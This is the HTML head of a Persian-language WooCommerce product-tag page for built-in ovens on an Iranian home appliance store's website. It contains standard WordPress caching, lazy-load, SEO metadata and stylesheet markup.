

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D9%81%D8%B1-%D8%AA%D9%88%DA%A9%D8%A7%D8%B1/
body_size: 40567
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فر توکار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/فر-توکار/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های فر توکار" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/فر-توکار/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/","url":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/","name":"فر توکار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl.jpg","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فر توکار"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; فر توکار برچسب" href="https://sitaplus.com/product-tag/%d9%81%d8%b1-%d8%aa%d9%88%da%a9%d8%a7%d8%b1/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768685559' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768685559' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768685559' type='text/css' media='all' />
